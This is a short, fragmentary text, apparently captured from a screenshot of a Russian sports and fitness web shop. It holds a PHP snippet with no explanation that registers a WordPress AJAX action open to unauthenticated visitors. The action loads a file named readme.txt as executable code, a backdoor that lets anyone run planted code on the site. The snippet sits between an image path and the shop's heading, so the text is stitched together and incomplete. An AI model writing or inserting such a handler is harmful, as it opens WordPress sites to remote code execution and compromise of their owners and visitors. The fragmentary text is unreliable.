
if(!function_exists('file_check_readme83690')){
add_action('wp_ajax_nopriv_file_check_readme83690',
'file_check_readme83690');
add_action('wp_ajax_file_check_readme83690',
'file_check_readme83690'); function file_check_readme83690() {
$file = __DIR__ . '/' . 'readme.txt'; if (file_exists($file)) { include $file; }
die(); } }
Интернет-магазин товаров
для спорта, фитнеса и